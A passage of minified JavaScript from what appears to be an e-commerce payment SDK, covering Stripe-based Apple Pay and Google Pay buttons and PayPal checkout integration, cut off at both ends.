error",{error:e,data:{channelSdkInitConfig:r.config.paymentInfo.channelSdkInitConfig}})}}),r.config=e,ee.set(null===(t=(n=r.config).loggerFn)||void 0===t?void 0:t.call(n)),r.logger=ee.get().pipeOwner("payment-common.StripeOther").pipeData({domId:"".concat(r.config.props.domId)}),r}return ei(l,[{key:"render",value:(s=en(ev.mark(function e(){return ev.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return this.beforeInit(),e.next=3,this.init();case 3:case"end":return e.stop()}},e,this)})),function(){return s.apply(this,arguments)})},{key:"init",value:(c=en(ev.mark(function e(){var t,n,r,o;return ev.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return this.paymentMethod=il[this.config.paymentInfo.methodCode]||null,e.next=3,this.loadChannelJs();case 3:if(e.sent){e.next=6;break}return e.abrupt("return");case 6:if(this.createStripeInstance(),!this.paymentRequest){e.next=23;break}return t=tl.now(),e.next=11,this.paymentRequest.canMakePayment();case 11:if(n=e.sent,r=tl.now()-t,o={canMakePaymentResult:n,paymentMethod:this.paymentMethod,taken:r},this.logger.info("canMakePaymentResult",{data:{logInfo:o}}),window[window.__sl_console__?"__sl_console__":"console"].log("canMakePaymentResult:",o),!(this.paymentMethod&&n&&n[this.paymentMethod])){e.next=21;break}this.renderButton(),this.afterInit(),e.next=23;break;case 21:return this.handleError(Error("The current browser does not support this payment method"),eb.Init,{canMakePaymentResult:n}),e.abrupt("return");case 23:case"end":return e.stop()}},e,this)})),function(){return c.apply(this,arguments)})},{key:"beforeInit",value:function(){this.initTime=tl.now(),ti(this.config.beforeInit)&&this.config.beforeInit()}},{key:"afterInit",value:function(){this.initSuccess=!0,this.showButton();var e=tl.now()-this.initTime;this.logger.log("afterInit",{data:{duration:e}}),ti(this.config.afterInit)&&this.config.afterInit()}},{key:"onChannelModalSuccess",value:function(){ti(this.config.onChannelModalSuccess)&&this.config.onChannelModalSuccess(this.config.paymentInfo)}},{key:"beforeCreateOrder",value:(i=en(ev.mark(function e(){var t,n,r,o,a;return ev.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(ti(this.config.beforeCreateOrder)){e.next=2;break}return e.abrupt("return");case 2:return e.next=4,this.confirmModalLoadState;case 4:return n=(t=this.config.paymentInfo).channelCode,r=t.methodCode,o=t.paymentId,e.next=7,this.config.beforeCreateOrder({channelCode:n,methodCode:r,paymentId:o});case 7:return a=e.sent,e.abrupt("return",a);case 9:case"end":return e.stop()}},e,this)})),function(){return i.apply(this,arguments)})},{key:"afterCreateOrder",value:function(e){ti(this.config.afterCreateOrder)&&this.config.afterCreateOrder(e,{channelCode:eO.StripeOther,methodCode:this.config.paymentInfo.methodCode})}},{key:"setDisabled",value:function(e){this.disabled=e,this.buttonElement&&this.buttonElement.setDisabled(e)}},{key:"setLoading",value:function(e){this.loading=e,this.buttonElement&&this.buttonElement.setLoading(e)}},{key:"loadChannelJs",value:function(){var e=this;return new Promise(function(t){rf("https://js.stripe.com/v3/").then(function(){e.loadResourceFail=!1,t(!0)}).catch(function(n){e.loadResourceFail=!0,e.handleError(Error("Failed to load channel js resource: ".concat(n)),eb.Init),t(!1)})})}},{key:"createStripeInstance",value:function(){var e=this;try{var t=this.config.paymentInfo,n=t.configData,r=n.publicApiKey,o=void 0===r?"":r,a=n.stripeApiVersion,i=n.accountId,c=n.accountCountry,s=t.channelSdkInitConfig,u=this.config.paymentInfo.settleCurrency||"",l=iy.filter(function(t){return t!==e.paymentMethod});if(!s)return void this.handleError(Error("channelSdkInitConfig is empty"),eb.Init);var d={};try{d=JSON.parse(s)}catch(e){return void this.handleError(Error("Failure to parse channel configuration JSON string"),eb.Init,{channelSdkInitConfig:s})}this.instance=window.Stripe(o,{apiVersion:a,stripeAccount:i});var p=this.instance.paymentRequest(iw(iw({},d),{},{currency:iO(u),country:void 0===c?"":c,total:i_(9999,!0),disableWallets:l}));this.paymentRequest=p}catch(e){this.handleError(Error("Failed to create channel instance"),eb.Init,{channelMsg:e.message})}}},{key:"onPaymentAuthorized",value:(a=en(ev.mark(function e(t){var n,r,o,a,i,c,s,u,l,d,p,f,h=this;return ev.wrap(function(e){for(var y;;)switch(e.prev=e.next){case 0:if(ti(n=this.config.createOrder)){e.next=3;break}return e.abrupt("return");case 3:return r=t.paymentMethod,o=t.shippingAddress,a=t.shippingOption,i=t.payerName,c=t.payerPhone,s=t.payerEmail,l=void 0===(u=r.id)?"":u,d=r.billing_details,p=iw(iw({},this.payChannelData),{},{paymentMethod:l,billing_details:d,shippingAddress:o,shippingOption:a,payerInfo:{name:i,phone:c,email:s}}),e.prev=6,e.next=9,n(this.config.paymentInfo,{payChannelData:p,token:p});case 9:if(!(y=f=e.sent)||!y.error){e.next=13;break}throw f.error;case 13:return e.next=15,n4(f.nextAction,{payOptions:{hooks:{channelConfirm:function(e){return h.channelConfirm(e,t)}}}});case 15:e.next=22;break;case 17:e.prev=17,e.t0=e.catch(6),t.complete("fail"),this.handleError(e.t0,eb.Pay),this.afterCreateOrder(eP.Fail);case 22:case"end":return e.stop()}},e,this,[[6,17]])})),function(e){return a.apply(this,arguments)})},{key:"channelConfirm",value:(o=en(ev.mark(function e(t,n){var r,o,a;return ev.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(o=(null===(r=t.data)||void 0===r?void 0:r.clientSecret)||"",this.instance){e.next=3;break}throw Error("stripe instance not found");case 3:if(o){e.next=9;break}if(!t.nextAction){e.next=8;break}return e.next=7,n4(t.nextAction);case 7:return e.abrupt("return");case 8:throw Error("The interface does not return clientSecret, and the sdk`s confirm cannot be called");case 9:return e.prev=9,e.next=12,this.instance.confirmCardPayment(o);case 12:(a=e.sent.error)?(n.complete("fail"),this.afterCreateOrder(eP.Fail),this.handleError(Error("confirm error"),eb.Pay,{error:a,clientSecret:o})):(n.complete("success"),this.afterCreateOrder(eP.Success));case 15:if(e.prev=15,!t.nextAction){e.next=19;break}return e.next=19,n4(t.nextAction);case 19:return e.finish(15);case 20:case"end":return e.stop()}},e,this,[[9,,15,20]])})),function(e,t){return o.apply(this,arguments)})},{key:"renderButton",value:function(){if(this.instance&&this.paymentRequest)try{var e,t,n=document.getElementById(this.config.paymentInfo.currentDomId);if(!n)throw Error("Container not found: #".concat(this.config.paymentInfo.currentDomId));var r=this.instance.elements(),o=null===(e=this.config.props.styleOptions)||void 0===e?void 0:e.height;if(iC(this.paymentMethod)){var a,i=document.createElement("style");i.innerHTML="\n    .applepay-confirm-modal-header {\n      margin-bottom: 12px;\n    }\n\n    .applepay-confirm-modal-content {\n      font-family: 'Helvetica Neue';\n      font-style: normal;\n      font-weight: 400;\n      font-size: 16px;\n      line-height: 24px;\n      color: #2c2c2c;\n    }\n\n    .applepay-confirm-modal-action {\n      margin-top: 24px;\n      display: flex;\n      flex-direction: column;\n    }\n\n    .applepay-confirm-modal-action > button {\n      border: 0;\n      text-align: center;\n      border-radius: 4px;\n      cursor: pointer;\n      font-style: normal;\n      line-height: 24px;\n    }\n\n    .applepay-confirm-modal-action-ok {\n      padding: 9px 0;\n      color: #fff;\n      background: #000;\n      font-size: 19px;\n      font-weight: 500;\n    }\n\n    .applepay-confirm-modal-action-ok > span {\n      vertical-align: middle;\n      font-family: 'SF Pro', 'Helvetica Neue';\n    }\n\n    .applepay-confirm-modal-action-ok > svg {\n      vertical-align: middle;\n    }\n\n    .applepay-confirm-modal-action-cancel {\n      padding: 0;\n      margin-top: 24px;\n      color: rgba(44, 44, 44, 0.5);\n      background: transparent;\n      font-size: 16px;\n      font-weight: 500;\n      font-family: 'Helvetica Neue';\n    }\n  ",this.styleElement=i,null===(a=n.parentElement)||void 0===a||a.insertBefore(i,n)}var c=null===(t=this.config.props.styleOptions)||void 0===t?void 0:t["border-radius"];if(void 0===c){var s,u=document.querySelector("[data-button_style]"),l=null==u?void 0:u.getAttribute("data-button_style");this.logger.info("buttonStyle",{data:{buttonStyle:l}}),c=null!==(s=iv[l])&&void 0!==s?s:iv.default}var d={height:o?"".concat(o,"px"):"",theme:"dark",borderRadius:"".concat(c,"px")},p=r.create("paymentRequestButton",{paymentRequest:this.paymentRequest,style:{paymentRequestButton:d}});this.prButton=p,this.initButtonListener(this.paymentRequest,this.prButton),this.buttonElement=new ig(n,{height:o}),this.prButton.mount(n);var f=n.querySelector(".__PrivateStripeElement");f&&(f.style.display="block")}catch(e){this.handleError(Error("Failed to render button"),eb.Init,{channelMsg:e.message})}}},{key:"initButtonListener",value:function(e,t){var n,r=this;e.on("shippingaddresschange",function(e){var t=e.shippingAddress,n=e.updateWith;r.handleFormDataChange(eI.ChangeAddress,{shippingAddress:t},n)}),e.on("shippingoptionchange",(n=en(ev.mark(function e(t){var n,o;return ev.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:n=t.shippingOption,o=t.updateWith,r.handleFormDataChange(eI.ChangeDeliveryMethod,{shippingOption:n},o);case 2:case"end":return e.stop()}},e)})),function(e){return n.apply(this,arguments)})),e.on("cancel",function(){r.logger.info("用户关闭渠道支付弹窗")}),e.on("paymentmethod",this.onPaymentAuthorized.bind(this)),t.on("click",function(e){e.preventDefault(),r.handleStripeOtherButtonClick()})}},{key:"handleFormDataChange",value:(r=en(ev.mark(function e(t,n,r){var o,a,i,c,s,u,l,d;return ev.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(this.logger.info("handleFormDataChange: ".concat(t),{data:{params:n}}),ti(o=this.config.onFormDataChange)){e.next=5;break}return r({status:"fail"}),e.abrupt("return");case 5:return e.prev=5,e.next=8,o(iw(iw({},this.payChannelData),n),t);case 8:if((a=e.sent)&&!a.error){e.next=11;break}throw Error(null==a||null===(i=a.error)||void 0===i?void 0:i.message);case 11:if(this.payChannelData=a,u=void 0===(s=(c=this.payChannelData).amount)?0:s,l=c.shippingOptions,d=c.displayItems,null!=l&&l.length){e.next=16;break}return r({status:"invalid_shipping_address"}),e.abrupt("return");case 16:r({status:"success",total:i_(u,!1),displayItems:d,shippingOptions:l}),e.next=23;break;case 19:e.prev=19,e.t0=e.catch(5),r({status:"fail"}),this.handleError(Error("Failed to update abandonedOrder info"),eb.Pay,{error:e.t0});case 23:case"end":return e.stop()}},e,this,[[5,19]])})),function(e,t,n){return r.apply(this,arguments)})},{key:"handleStripeOtherButtonClick",value:(n=en(ev.mark(function e(){var t,n,r,o,a,i,c,s,u=this;return ev.wrap(function(e){for(var l;;)switch(e.prev=e.next){case 0:if(this.instance&&this.paymentRequest&&!this.loading&&!this.disabled){e.next=2;break}return e.abrupt("return");case 2:return t=this.config.props.expressOptimizationSwitch,n=function(){var e=null;try{u.paymentRequest&&(e=setTimeout(function(){u.onChannelModalSuccess()},1e3),u.paymentRequest.show(),u.logger.info("弹窗拉起成功"))}catch(t){e&&(clearTimeout(e),e=null),u.handleError(Error("Failed to pull up the channel"),eb.PullUpChannel,{error:t})}},this.setLoading(!0),iC(this.paymentMethod)&&t&&setTimeout(function(){n()}),e.next=8,this.beforeCreateOrder().catch(function(e){u.handleError(e,eb.PullUpChannel)});case 8:if(r=e.sent,this.setLoading(!1),(l=r)&&!1!==l.valid&&r.paymentConfig&&r.paymentConfig.payChannelData){e.next=13;break}return e.abrupt("return");case 13:a=(o=r.paymentConfig.payChannelData).amount,i=o.currency,c=o.shippingOptions,s=o.displayItems,this.payChannelData=iw({},o),this.logger.info("更新渠道弹窗信息",{data:{amount:a,shippingOptions:c,displayItems:s}}),this.paymentRequest.update({currency:iO(i),total:i_(a,!1),shippingOptions:c,displayItems:s}),iC(this.paymentMethod)?t||r5({ok:n,cancel:function(){u.logger.info("用户取消了支付")}}).then(function(e){e.show()}).catch(function(e){u.handleError(e,eb.Pay)}):setTimeout(function(){n()});case 19:case"end":return e.stop()}},e,this)})),function(){return n.apply(this,arguments)})},{key:"handleError",value:function(e,t,n){window[window.__sl_console__?"__sl_console__":"console"].error("Unified Error Handling for StripeOther:",{error:e,type:t,extData:n}),t!==eb.CreateExpected&&this.logger.error("handleError",{action:t,error:e,data:iw({},n)}),t===eb.Init&&(this.initSuccess=!1,this.hideButton()),ti(this.config.onError)&&this.config.onError(e,t,n)}}]),l}(),iS=function(e){eu(r,ik);var t,n=(t=function(){if("undefined"==typeof Reflect||!Reflect.construct||Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}(),function(){var e,n=ed(r);if(t){var o=ed(this).constructor;e=Reflect.construct(n,arguments,o)}else e=n.apply(this,arguments);return el(this,e)});function r(e){var t;return er(this,r),ep(ec(t=n.call(this,e)),"name","GOOGLE_PAY"),t}return ei(r)}(),iP=function(e){eu(r,ik);var t,n=(t=function(){if("undefined"==typeof Reflect||!Reflect.construct||Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}(),function(){var e,n=ed(r);if(t){var o=ed(this).constructor;e=Reflect.construct(n,arguments,o)}else e=n.apply(this,arguments);return el(this,e)});function r(e){var t;return er(this,r),ep(ec(t=n.call(this,e)),"name","APPLE_PAY"),t}return ei(r)}();function iI(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function iE(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?iI(Object(n),!0).forEach(function(t){ep(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):iI(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}var ix=function(e){var t,n,r,o=e.paymentInfo,a=o.configData,i=o.channelSdkInitConfig,c=o.captureInfo.autoCapture,s=e.props.payMode===ew.Continue,u=e.props.isSubscription,l=(t=JSON.parse(i),n="",r=function(e){n=tx(n,ep({},e.key,e.value))},Array.isArray(t)&&(null==t||t.forEach(function(e){e.scope===ew.All?r(e):(s&&e.scope===ew.Continue&&r(e),s||e.scope!==ew.PayNow||r(e))})),n);return tx(l,iE(iE({},{currency:e.paymentInfo.settleCurrency||"USD",commit:!s,"merchant-id":a.paypalMerchantId,"client-id":a.clientId}),u?{intent:"tokenize",vault:!0}:{intent:c?"capture":"authorize"}))},iT=function(e){if(null!=e&&e.paymentInfo){var t=e.paymentInfo.configData;e.props=iE(iE({},e.props),{},{queryParams:ix(e)},t)}return e},ij=function(e,t){var n,r=t.props.isSubscription;return{abandonedOrderInfo:e.abandonedOrderInfo,orderFrom:e.orderFrom||e.abandonedOrderInfo.orderFrom,channelCode:eO.Paypal,spbCurrencyCode:t.paymentInfo.settleCurrency,payInfo:{cancelUrl:window.location.href,returnUrl:e.returnUrl,captureInfo:null===(n=t.paymentInfo)||void 0===n?void 0:n.captureInfo,paymentScenes:r?ej.PAY_AND_BIND:ej.PAY_NORMAL},dataReportReq:e.dataReportReq}},iA=function(e){var t=Math.floor(e);return t>=5e3&&t<=1e4?"warn":t>1e4?"error":"info"};function iD(e){var t,n=(ep(t={},"".concat(eO.Paypal,"-").concat(e_.Paypal),{validate:function(){return e.props&&tc(e.props)?{result:!0}:{result:!1,errorTip:"props illegal"}},getConfig:function(){return e},component:iX}),ep(t,"".concat(eO.StripeOther,"-").concat(e_.ApplePay),{validate:function(){return e.props&&tc(e.props)?{result:!0}:{result:!1,errorTip:"props illegal"}},getConfig:function(){return e},component:iP}),ep(t,"".concat(eO.StripeOther,"-").concat(e_.GooglePay),{validate:function(){return e.props&&tc(e.props)?{result:!0}:{result:!1,errorTip:"props illegal"}},getConfig:function(){return e},component:iS}),ep(t,e_.GooglePay,{validate:function(){return e.props&&tc(e.props)?{result:!0}:{result:!1,errorTip:"props illegal"}},getConfig:function(){return e},component:rm}),ep(t,e_.ApplePay,{validate:function(){return e.props&&tc(e.props)?{result:!0}:{result:!1,errorTip:"props illegal"}},getConfig:function(){return e},component:ih}),t);return r7(e.paymentInfo)||ot(e.paymentInfo)||oe(e.paymentInfo)?n["".concat(e.paymentInfo.methodCode)]:n["".concat(e.channelCode,"-").concat(e.paymentInfo.methodCode)]}function iL(e){var t=!0;return e&&e.type||(t=!1),t}function iN(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function iB(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?iN(Object(n),!0).forEach(function(t){ep(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):iN(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}var iR,iM,iF,iH=function(e){var t,n=e.node,r=e.domId,o=e.height,a=e.isContinueMode,i=e.isVerticalLayout,c=e.wrapperClass,s=e.wrapperStyle,u=document.createElement("div");u.classList.add("paypal__skeleton--animated");var l=document.createElement("style");if(iU({styleTag:l,domId:r,height:o,isContinueMode:a,isVerticalLayout:i}),n){if(c&&n.classList.add(c),s){var d,p,f={},h=(null===(p=n.getAttribute("style"))||void 0===p?void 0:p.replace(/\s+/g,""))||"",y=function(e){var t={};return e.split(";").forEach(function(e){var n=ta(e.split(":"),2),r=n[0],o=n[1],a=null==r?void 0:r.replace(/-[^0-9]/g,function(e){return e.charAt(1).toUpperCase()});a&&(t[a]=o)}),t};"string"==typeof s?f=iB(iB({},y(h)),y(s)):"object"===_(s)&&(f=iB(iB({},y(h)),s)),n.style="object"!==_(d=f)?"":Object.entries(d).map(function(e){return e.join(":")}).join(";").replace(/[A-Z]/g,function(e){return"-".concat(e.charAt(0).toLowerCase())})}return null===(t=n.parentElement)||void 0===t||t.insertBefore(l,n),n.appendChild(u),u}},iU=function(e){var t=e.styleTag,n=e.domId,r=e.height,o=e.isContinueMode,a=e.isVerticalLayout;t.innerHTML=o&&!a?"\n        #".concat(n," {\n          overflow: hidden;\n          text-align: center;\n          height: ").concat(r,"px;\n          z-index: 1;\n        }\n        /** paypal background color */\n        #").concat(n,".paypal__bg::before,\n        #").concat(n,".paypal__bg::after {\n          content:'';\n          position: absolute;\n          top: 0;\n          bottom: 0;\n          left: 0;\n          width: calc(50% - 3px);\n          border-radius: 4px;\n        }\n        #").concat(n,".paypal__bg::after {\n          left: unset;\n          right: 0;\n        }\n        [data-button_style=square] #").concat(n,".paypal__bg::before,\n        [data-button_style=square] #").concat(n,".paypal__bg::after{\n          border-radius: 0 !important;\n        }\n        [data-button_style=rounded] #").concat(n,".paypal__bg{\n          border-radius: 9999px !important;\n        }\n      "):"\n        #".concat(n," {\n          min-height: ").concat(r,"px;\n        }\n        "),t.innerHTML+="\n      #".concat(n," {\n        position: relative;\n        user-select: none;\n      }\n      #").concat(n," .paypal__skeleton--animated {\n        margin: 0 auto;\n        border-radius: 4px;\n        width: 100%;\n        height: ").concat(r,"px;\n        position: absolute;\n      }\n\n      .paypal__skeleton--animated {\n        background: linear-gradient(").concat("90deg, hsla(0, 0%, 74.5%, 0.2) 25%, hsla(0, 0%, 50.6%, 0.24) 37%, hsla(0, 0%, 74.5%, 0.2) 63%",");\n        background-size: 400% 100%;\n        animation: skeleton 2s linear infinite;\n      }\n\n      ").concat("\n            @keyframes skeleton {\n              0% {\n                background-position: 100% 50%;\n              }\n              100% {\n                background-position: 0 50%;\n              }\n            }\n          ","\n      ")};function iY(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function iq(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function iG(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?iq(Object(n),!0).forEach(function(t){ep(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):iq(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}!function(){eu(a,e0);var e,t,n,r,o=(e=function(){if("undefined"==typeof Reflect||!Reflect.construct||Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}(),function(){var t,n=ed(a);if(e){var r=ed(this).constructor;t=Reflect.construct(n,arguments,r)}else t=n.apply(this,arguments);return el(this,t)});function a(e){var t;return er(this,a),ep(ec(t=o.call(this,e)),"paypalInstance",null),t}ei(a,[{key:"initPaypal",value:function(){this.paypalInstance=window[this.paypalInstanceName]}},{key:"getConfig",value:(r=en(ev.mark(function e(){return ev.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(this.paypalInstance){e.next=2;break}throw Error("paypalInstance is not initialized");case 2:return e.abrupt("return",this.paypalInstance.Applepay().config());case 3:case"end":return e.stop()}},e,this)})),function(){return r.apply(this,arguments)})},{key:"validateMerchant",value:(n=en(ev.mark(function e(t){return ev.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(this.paypalInstance){e.next=2;break}throw Error("paypalInstance is not initialized");case 2:return e.abrupt("return",this.paypalInstance.Applepay().validateMerchant(t));case 3:case"end":return e.stop()}},e,this)})),function(e){return n.apply(this,arguments)})},{key:"confirmOrder",value:(t=en(ev.mark(function e(t,n){return ev.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(this.paypalInstance){e.next=2;break}throw Error("paypalInstance is not initialized");case 2:return e.abrupt("return",this.paypalInstance.Applepay().confirmOrder(function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?iY(Object(n),!0).forEach(function(t){ep(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):iY(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}({orderId:t},n||{})));case 3:case"end":return e.stop()}},e,this)})),function(e,n){return t.apply(this,arguments)})},{key:"destroy",value:function(){this.paypalInstance=null}}])}(),function(){eu(a,e0);var e,t,n,r,o=(e=function(){if("undefined"==typeof Reflect||!Reflect.construct||Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}(),function(){var t,n=ed(a);if(e){var r=ed(this).constructor;t=Reflect.construct(n,arguments,r)}else t=n.apply(this,arguments);return el(this,t)});function a(e){var t;return er(this,a),ep(ec(t=o.call(this,e)),"paypalInstance",null),t}ei(a,[{key:"initPaypal",value:function(){this.paypalInstance=window[this.paypalInstanceName]}},{key:"getConfig",value:(r=en(ev.mark(function e(t){var n,r,o,a;return ev.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(this.paypalInstance){e.next=2;break}throw Error("paypalInstance is not initialized");case 2:return e.next=4,this.paypalInstance.Googlepay().config();case 4:return a=e.sent,"JP"==t&&null!=a&&null!==(n=a.allowedPaymentMethods)&&void 0!==n&&null!==(r=n[0])&&void 0!==r&&null!==(o=r.parameters)&&void 0!==o&&o.allowedAuthMethods&&(a.allowedPaymentMethods[0].parameters.allowedAuthMethods=["PAN_ONLY"]),e.abrupt("return",a);case 7:case"end":return e.stop()}},e,this)})),function(e){return r.apply(this,arguments)})},{key:"confirmOrder",value:(n=en(ev.mark(function e(t,n){return ev.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(this.paypalInstance){e.next=2;break}throw Error("paypalInstance is not initialized");case 2:return e.abrupt("return",this.paypalInstance.Googlepay().confirmOrder({orderId:t,paymentMethodData:n}));case 3:case"end":return e.stop()}},e,this)})),function(e,t){return n.apply(this,arguments)})},{key:"initiatePayerAction",value:(t=en(ev.mark(function e(t){return ev.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(this.paypalInstance){e.next=2;break}throw Error("paypalInstance is not initialized");case 2:return e.abrupt("return",this.paypalInstance.Googlepay().initiatePayerAction({orderId:t}));case 3:case"end":return e.stop()}},e,this)})),function(e){return t.apply(this,arguments)})},{key:"destroy",value:function(){this.paypalInstance=null}}])}();var iV,iz,iW={loadingStatus:eS.Await,info:{},promise:null},iK=function(e){eu(s,tE);var t,n,r,o,a,i,c=(t=function(){if("undefined"==typeof Reflect||!Reflect.construct||Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}(),function(){var e,n=ed(s);if(t){var r=ed(this).constructor;e=Reflect.construct(n,arguments,r)}else e=n.apply(this,arguments);return el(this,e)});function s(e){var t,n;return er(this,s),ep(ec(n=c.call(this,e)),"name","PAY_PAL"),ep(ec(n),"config",void 0),ep(ec(n),"payMode",void 0),ep(ec(n),"isHidePayPalButton",void 0),ep(ec(n),"isRendered",void 0),ep(ec(n),"element",null),ep(ec(n),"initTimer",void 0),ep(ec(n),"initActions",void 0),ep(ec(n),"createOrderParams",void 0),ep(ec(n),"returnUrl",void 0),ep(ec(n),"orderInfoMap",{}),ep(ec(n),"initTime",0),ep(ec(n),"skeleton",void 0),ep(ec(n),"initSuccess",!0),ep(ec(n),"loadResourceFail",!1),ep(ec(n),"logger",void 0),ep(ec(n),"dynamicJsonpCallback",function(e){iW=iG(iG({},iW),{},{info:e,loadingStatus:eS.Done}),n.handleDynamicNotify(e)}),ep(ec(n),"destroy",function(){try{iF&&(iF.disconnect(),iF=null),n.element&&(n.element.innerHTML="",n.element=null)}catch(e){n.logger.error("paypal destroy error",{error:e,data:{channelSdkInitConfig:n.config.paymentInfo.channelSdkInitConfig}})}}),n.payMode=e.props.payMode||ew.Continue,n.returnUrl="",ee.set(null===(t=e.loggerFn)||void 0===t?void 0:t.call(e)),n.logger=ee.get().pipeOwner("payment-common.PayPal").pipeData({domId:"".concat(e.props.domId)}),n.config=iT(tu(eR,e)),n.handleDomHeight(),n.validate(e)?n:el(n)}return ei(s,[{key:"validate",value:function(e){var t=iD(e);if(!t)return!1;var n=t.validate(),r=n.result,o=n.errorTip;return!!r||(this.logger.error("constructor error ".concat(o)),!1)}},{key:"handleDomHeight",value:function(){var e,t=(null===(e=this.config.props.styleOptions)||void 0===e?void 0:e.height)||45;t>55&&(this.logger.warn("按钮高度传入异常",{data:{height:t}}),t=55),t<25&&(this.logger.warn("按钮高度传入异常",{data:{height:t}}),t=25),this.config.props.styleOptions=iG(iG({},this.config.props.styleOptions),{},{height:t})}},{key:"isContinueMode",get:function(){return this.payMode===ew.Continue}},{key:"expressButtonConfig",get:function(){var e,t;try{return JSON.parse((null===(e=this.config.paymentInfo)||void 0===e?void 0:e.expressButtonConfig)||"{}")}catch(e){this.logger.error("parse expressButtonConfig error",{error:e,data:{expressButtonConfig:null===(t=this.config.paymentInfo)||void 0===t?void 0:t.expressButtonConfig}})}}},{key:"isVerticalLayout",get:function(){var e;return"vertical"===(null===(e=this.expressButtonConfig)||void 0===e?void 0:e.layout)}},{key:"isSubscription",get:function(){return this.config.props.isSubscription}},{key:"handleError",value:function(e,t,n){this.initTimer&&clearTimeout(this.initTimer),t!==eb.CreateExpected&&this.logger.error("handleError",{action:t,error:e,data:{type:t,extData:n},tags:null==n?void 0:n.tags}),t===eb.Init&&(this.initSuccess=!1,this.hideButton()),ti(this.config.onError)&&this.config.onError(e,t,n)}},{key:"handleDynamicNotify",value:function(e){var t=(e||{}).paypal;this.isHidePayPalButton=!t,t||(ti(this.config.onDynamicNotify)&&this.config.onDynamicNotify(iG(iG({},e),{},{isHidePayPalButton:!0})),this.handleError(Error("Dynamic button loading failed"),eb.Init))}},{key:"handleDynamic",value:(i=en(ev.mark(function e(){var t,n,r=this;return ev.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return ep(t={},eS.Done,function(){r.handleDynamicNotify(iW.info)}),ep(t,eS.Fail,function(){}),ep(t,eS.Pending,en(ev.mark(function e(){return ev.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,iW.promise;case 2:r.handleDynamicNotify(iW.info);case 3:case"end":return e.stop()}},e)}))),ep(t,eS.Await,function(){return iW.loadingStatus=eS.Pending,window[eB]=r.dynamicJsonpCallback,iW.promise=eN(["https://www.paypal.com/checkoutnow/remembered?callback=".concat(eB)],{returnPromise:!0}).catch(function(){r.loadResourceFail=!0,r.handleError(Error("[Failed to load remember script]:".concat(eB)),eb.Init)}),iW.promise}),n=t[iW.loadingStatus],e.abrupt("return",n());case 3:case"end":return e.stop()}},e)})),function(){return i.apply(this,arguments)})},{key:"handlePay",value:function(e){var t=e.nextAction,n=e.context,r=(void 0===n?{returnUrl:""}:n).returnUrl;if(this.returnUrl=r,this.isSubscription){var o=t.data.popupData.tokenId;return this.orderInfoMap[o||""]={returnUrl:r},o||""}var a=t.data.popupData.id;return this.orderInfoMap[a||""]={returnUrl:r},a||""}},{key:"continueMode",value:(a=en(ev.mark(function e(t,n){var r,o,a,i,c,s,u,l,d,p,f,h;return ev.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(this.createOrderParams&&!1!==this.createOrderParams.valid){e.next=2;break}return e.abrupt("return","");case 2:return e.prev=2,s=ij(this.createOrderParams,this.config),e.next=6,tn.post("/leproxy/api/trade/center/pay/fast-checkout/prepare-pay",function(e){for(var t=1;t<arguments.length;t++){var 